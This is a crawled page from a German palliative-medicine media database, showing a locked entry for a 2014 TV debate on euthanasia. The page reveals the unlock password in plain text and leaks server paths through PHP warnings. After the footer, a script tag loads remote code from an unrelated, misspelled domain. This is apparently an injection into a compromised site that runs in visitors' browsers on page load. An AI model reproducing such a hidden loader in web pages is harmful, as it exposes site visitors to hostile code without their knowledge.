

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pallithek.de/datenbank/?mid=243
body_size: 8282
content:

Warning: session_start(): open(/tmp//sess_0aaed69e25f9c9042643dd1b2c2df2ae, O_RDWR) failed: File too large (27) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14

Warning: session_start(): Failed to read session data: files (path: /tmp/) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Sterbehilfe: Gibt es ein Recht auf den Tod? (Sendung: Augstein und Blome) - MediendatenbankPalliThek	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.pallithek.de/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://www.pallithek.de/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pallithek.de/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Feed" href="http://www.pallithek.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Kommentar-Feed" href="http://www.pallithek.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pallithek.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pallithek.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cryptx-styles-css' href='http://www.pallithek.de/wp-content/plugins/cryptx//css/cryptx.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hmk-front-style-css' href='http://www.pallithek.de/wp-content/plugins/hmk-add-images-for-categories-and-pages/css/hmk_style_front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.pallithek.de/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pallithek.de/wp-content/plugins/cryptx//js/cryptx.min.js?ver=6.6.2" id="cryptx-js-js"></script>
<link rel="https://api.w.org/" href="http://www.pallithek.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pallithek.de/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pallithek.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://www.pallithek.de/datenbank/" />
<link rel='shortlink' href='http://www.pallithek.de/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #0680dd;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #0680dd;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #0680dd;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #98b56c; }
</style>
	</head>

<body class="page-template-default page page-id-11 custom-background wp-embed-responsive single-author singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.pallithek.de/" rel="home">PalliThek</a></span></h1>
				<h2 id="site-description">Mediendatenbank mit palliativmedizinischen Inhalten zur Nutzung in der Lehre</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="http://www.pallithek.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="http://www.pallithek.de/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-45"><a href="http://www.pallithek.de/datenbank/" aria-current="page">Mediendatenbank</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://www.pallithek.de/literatur-2/">Literatur</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.pallithek.de/literatur-2/filme-im-medizinischen-unterricht/">medizinische Lehre</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.pallithek.de/literatur-2/filme-mit-palliativmedizinischem-hintergrund/">palliativmedizinischer Inhalt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.pallithek.de/rechtliche-aspekte/">Rechtliches</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.pallithek.de/kontakt/">Kontakt</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.pallithek.de/partner/">Partner</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-11" class="post-11 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Mediendatenbank</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pt_main"><a href="?mid=240"><< vorheriges Medium</a> | <a href="?">Zurück zur Medienliste</a> | <a href="?mid=294">nächstes Medium >></a><h2>Sterbehilfe: Gibt es ein Recht auf den Tod? (Sendung: Augstein und Blome)</h2><table><tr><td>Titel</td><td>Sterbehilfe: Gibt es ein Recht auf den Tod? (Sendung: Augstein und Blome)</td></tr><tr><td>Originaltitel</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Medienart</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Gattung</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Autor</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Trailer</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Inhalt</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Hintergrund</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Link zum Medium</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Länge (Minuten)</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Produktionsjahr</td><td>2014</td></tr><tr><td>Lizenz</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Beschreibung unter Nennung der Quelle</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Kompetenzen</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Schlüsselwörter</td><td><span class="locked">Erst nach Passworteingabe sichtbar</span></td></tr><tr><td>Bewertung</td><td>N/A (0 Bewertungen)</td></tr><tr><td>Hinzugefügt</td><td>01.10.2015</td></tr></table>Passwort: Popcorn<form method="POST">Passwort: <input type="text" name="password"><input type="submit" name="absenden" value="absenden"></form><h2>Bewertung/Kommentar abgeben</h2><form method="POST"><table class="newcomment"><tr><td>Bewertung</td><td><table class="rating"><tr><td><img src="pt-images/negativ.gif"></td><td colspan="4">&nbsp;</td><td><img src="pt-images/positiv.gif"></tr><tr><td><input type="radio" name="crating" value="0"></td><td><input type="radio" name="crating" value="2"></td><td><input type="radio" name="crating" value="4"></td><td><input type="radio" name="crating" value="6"></td><td><input type="radio" name="crating" value="8"></td><td><input type="radio" name="crating" value="10"></td></tr></table></tr><tr><td>Kommentar (optional)</td><td><textarea name="ccomment"></textarea></td></tr><tr><td>Name (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird nicht öffentlich angezeigt</span></span></td><td><input name="cusername"><tr><td>eMail (optional)&nbsp;<span class="hover" href="#"><img src="pt-images/tooltip.png"><span class="tooltip">Wird öffentlich angezeigt</span></span></td><td><input name="cuseremail"></table><input type="submit" name="absenden" value="Kommentar absenden"></form><h2>Kommentare</h2>Noch keine Kommentare vorhanden.</div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-11 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				<div id="social-wrap">
<a href="http://www.facebook.com/sharer.php?u=www.pallithek.de/" target="_blank" title="Diese Seite bei Facebook teilen" id="facebookshare">bei Facebook teilen</a>
<span style="color:#C1C1C1;margin-right:-1px;font-size:13px">‹</span><div style="border:1px solid #C1C1C1;display:inline;font-size:11px;padding:2px 5px" id="facebooklikes">0</div>
</div>
<script type="text/javascript">
function getlikes() {
	var facebooklikes	= document.getElementById('facebooklikes');
	var facebookshare	= document.getElementById('facebookshare');
	var link = encodeURI(location.hostname+location.pathname);
	var protocol = location.protocol+"//";
	var hostname = location.hostname;
	var mid = ''
	//AJAX call
	var xmlhttp;
	if (window.XMLHttpRequest) {// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp=new XMLHttpRequest();
	}
	else {// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange = function () {
		if (xmlhttp.readyState==4 && xmlhttp.status==200) {
			var text = xmlhttp.responseText;
			var ergebnis = text.split("\n");
			var likes = 0;
			if (ergebnis[0].length > 0) {
				likes = ergebnis[0];
			}
			if (ergebnis[1].length > 0) {
				link = encodeURI(ergebnis[1]);
			}
			facebooklikes.innerHTML = likes;
			facebookshare.href = "http://www.facebook.com/sharer.php?u="+link;
		}
	};
	HTTP_GET_VARS=new Array();
    strGET=document.location.search.substr(1,document.location.search.length);
    if(strGET!='')
        {
        gArr=strGET.split('&');
        for(i=0;i<gArr.length;++i)
            {
            v='';vArr=gArr[i].split('=');
            if(vArr.length>1){v=vArr[1];}
            HTTP_GET_VARS[unescape(vArr[0])]=unescape(v);
            }
        }
     
    function GET(v)
    {
    if(!HTTP_GET_VARS[v]){return 'undefined';}
    	return HTTP_GET_VARS[v];
    }
     
    if (GET('mid')=='undefined') {
		mid='';
	}
	else {
		mid='?mid='+GET('mid');
	}				
	
	xmlhttp.open("GET",protocol+hostname+"/pt-usercontent/facebook.php?url="+link+mid,true);
	xmlhttp.send();
}
window.setTimeout("getlikes()",250);
</script>
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menue-2-container"><ul id="menu-menue-2" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.pallithek.de/impressum/">Impressum/ Disclaimer/ Datenschutz</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.pallithek.de/danksagung/">Danksagung</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www.pallithek.de/presse/">Presse</a></li>
</ul></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="simpleimage-3" class="widget widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.dgpalliativmedizin.de/" target="_blank"><img width="500" height="98" src="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7.jpg 500w, http://www.pallithek.de/wp-content/uploads/2014/06/dgplogo7-300x58.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</p>


</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script><script type="text/javascript" src="http://www.pallithek.de/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1
body_size: 792
content:
div#pt_main select#id_mlicence [value=gruen] {
